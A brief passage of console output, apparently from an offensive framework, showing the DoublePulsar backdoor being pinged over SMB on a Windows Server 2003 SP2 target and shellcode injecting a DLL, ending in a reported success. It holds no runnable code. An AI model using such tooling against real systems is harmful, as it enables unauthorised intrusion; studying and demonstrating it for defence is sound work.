 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x05C4847
8
SMB Connection string is: Windows Server 2003 3790 Service Pack 2
Target OS is: 2003 x86
Target SP is: 2
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded